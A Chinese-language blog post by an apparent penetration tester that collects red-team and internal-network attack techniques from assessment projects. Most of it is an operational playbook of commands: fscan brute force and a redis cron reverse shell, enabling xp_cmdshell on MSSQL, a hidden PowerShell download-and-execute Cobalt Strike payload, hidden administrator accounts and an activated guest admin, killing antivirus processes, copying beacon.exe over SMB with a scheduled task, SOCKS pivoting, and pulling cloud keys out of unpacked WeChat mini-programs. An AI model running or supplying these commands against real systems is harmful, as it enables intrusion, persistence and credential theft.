题记

上个月基本一直在出差,刚变成武松半个月就又变成了希望之光。虽然很忙,但是太充实了,我要把这两次遇到的问题整理一下,方便下次用的时候直接查命令,也帮助各位查漏补缺。

1 虎王部分整理

总结:打虎的时候,现在由于现在的大老虎武装到了牙齿,正面突破已经十分不现实了,动不动你的武器就被锁了,因此现在攻击更偏向于边缘资产刷分、小程序、供应链攻击、github信息泄露、钓鱼等。经过一些沟通,本次老虎存在的某些脆弱点大致描述一下,1、某系统短信接口(另一个地址)存在shiro反序列化,后来听说这个地方成了跑马场,可获取所有人员信息。2、某资产通过nmap扫出来java组件的一个漏洞,通过此漏洞进入内网。3、github发现某供应商的密码保存文件,可以直接利用密码登录后台管理一堆设备。4、小程序解包发现key值,直接接管小程序的服务器。

边缘资产搜索技巧

虎王有很多资产,奇奇怪怪,找到他们也有技巧,除了常规的各种fofa语法来回用,更边缘的可以利用fofa_viewer搜索body="虎王名字",从上到下看看有没有特别像它的小老虎,有可能有惊喜哦。

小程序源码获取技巧

现在更多的人瞄向了小程序,环境安装我就不描述了,有兴趣的看参考文章。



1 对加密的小程序包解密



2 反编译小程序包解出源码

反编译工具链接:https://github.com/xuedingmiaojun/wxappUnpacker

命令:bingo.bat wx03b213d.wxapkg



3 解出来的源码如下

有些开发者失误就会把配置文件写在源码里,例如阿里云key等,可以直接用工具接管小程序的服务器。



小程序相关站点获取技巧

这里以观课堂为例,

点击更多资料。

可以看到相关网址被安排的明明白白的。

启用guest账户

过程中发现SQL注入,--os-shell拿到服务器权限,发现开启3389,启用guest账户,加入管理员组,直接远程桌面登录上去。

net user guest /active:yes

net localgroup administrators guest /add

登录上去后抓密码,抓到密码就可以直接用抓到的密码登录了。

钓鱼



钓鱼有时候不用靠技巧,纯靠感情。可惜的是我们的马没过邮件网关。

2 大型内网技巧

前情提要:某大型内网安全评估项目,甲方先给部分拓扑与部分地址段(不全),自己接入办公区网络,办公网络与监控网、测试网不通,其他自由发挥。目标:检测内部网络安全性。

这里划分为整个内网、测试网与监控网以及特殊的域环境。

内网缺陷主要为弱口令,web漏洞,服务器漏洞,默认口令。内网最重要的就是信息收集,大部分时候我们并不需要很多漏洞进行突破,撞库就能撞出来一大片机器。

存活探测

测试过程中我发现甲方给的资产不全,好东西都没给呢。

这里采取先探测存活的c段,在对c段进行批量扫描。

首先把甲方给的段整理一下,改成b段(因为甲方机器有策略,arp -a显示的只有自己当前段的地址),利用fscan对b段单独扫80端口来确定c段是否存活。

Fscan命令:fscan64.exe -hf .\bduan.txt -o clive.txt -p 80 -np -nopoc

扫出来c段存活后在对c进行批量详细扫(这里插一句,我忘记了fscan可以加载字典进行爆破,用的是超级弱口令爆破的。)

使用方法:

fscan.exe -h 192.168.1.1/24 (默认使用全部模块)

fscan.exe -h 192.168.1.1/16 (B段扫描)

fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)

fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)

fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)

fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)

fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)

fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)

fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)

fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )

fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)

fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)

fscan.exe -hf ip.txt (以文件导入)

Mssql执行命令

通过撞库撞出来一堆mssql数据库的弱口令,通过navicat成功连接。挑选一下,发现一个重要目标,此目标可通全网,我们可以利用它来攻击我们原本访问不到的监控区与测试区(且它不出网)。

(1)恢复/删除xp_cmdshell

exec sp_addextendedproc xp_cmdshell,@dllname='xplog70.dll'

exec sp_dropextendedproc 'xplog70.dll'

(2)# 关闭xp_cmdshell

EXEC sp_configure 'show advanced options',1;

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell',0;

RECONFIGURE;

(3)# 启用xp_cmdshell

EXEC sp_configure 'show advanced options',1;

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell',1;

RECONFIGURE;

开启xp_cmdshell,然后就可以执行命令了。

exec master..xp_cmdshell "whoami"

先把出网的上线CS,因为





首先打开Cobalt Strike:



生成powershell类型的payload:





由于存在单引号,无法直接执行,将payload进行base64加密:http://www.jackson-t.ca/runtime-exec-payloads.html

最后成功上线CS。能上线的都上线了,最重要的不出网(我能ping通它,它不能ping我)就留着等最后在搞,反正能执行命令,也是system权限。

创建隐藏账户加入管理员组

因为上线不了cs,这台服务器又十分重要,因此我采取创建一个隐藏账户加管理组的方法(目标机器装有亚信杀软,另外注意测试过程关防火墙导致了机器死掉了,危险操作。),杀软啥都没拦,但我还是习惯性kill掉了,亚信进程dsa~,notifi~,详细的就不说了,命令为taskkill /f /im 程序名。

创建隐藏账户:

net user mm$ 123.com /add

net localgroup administrators mm$ /add

远程桌面(查找远程桌面修改后的端口)

我们创建隐藏账户之后想办法登录目标主机,发现RDP服务被改了端口。





tasklist /svc | find "Ter"

可以看到 TermService 的进程 ID 是 1764。

再执行如下命令:

netstat -ano | find "1764"

即可看到服务所使用的端口,如下图所示是 3389(此处仅测试用)

利用跳板机跳网段扫描攻击

知道RDP端口后,通过创建的用户远程连接过去,这里想要跳网段我想到两种方法,一是正向代理过去,二是把fscan上传到目标机器,用目标机器扫原本不通的测试区与监控区。这里我两种都做了,下面介绍ew正向代理。

ew正向代理

上传ew上传到目标机器,命令行运行ew_win32.exe -s ssocksd -l 9000,本地自己开启proxifier挂上9000端口走目标机器的流量对测试区与监控区做测试。

CS使用powershell上线

首先打开Cobalt Strike:

生成powershell类型的payload:

会生成powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://ip/a'))"这种payload,运行即可。

smb定时任务上线CS

撞出smb密码后,可用smb上线cs如果有杀软拦截的话,可以找找远程桌面端口,直接用账号密码连过去。

net use \\ip /user:administrator "mima" //连接smb

dir \\ip\C$ //查看是否连上

copy C:\beacon.exe \\ip\C$ //把木马上传到目标机器

schtasks /create /s ip /u administrator /p "mima" /sc MINUTE /mo 1 /tn test /tr "C:\\beacon.exe" //设置test计划任务每分钟执行

schtasks /Delete /tn "test" /F //删除定时任务

内网log4j2探测

内网测试,推荐这个工具。

PPT汇报编写

1、先总结所有问题,对整体概况进行分析,严重性自己把握;

2、分3种,测试范围、发现问题、给出意见;

3、把每个问题举几个例子支撑。

3 参考文章

查看服务器远程桌面端口命令,Windows系统服务器远程桌面端口查看和修改方法:https://blog.csdn.net/weixin_36453829/article/details/119227566

【实战篇】从mssql注入到上线CobaltStrike:https://cloud.tencent.com/developer/article/1810727

逆向微信小程序:http://dabojava.cn/2021/04/30/unpack/wx-applet/#%E4%BB%A3%E7%A0%81%E5%8C%85%E8%A7%A3%E5%AF%86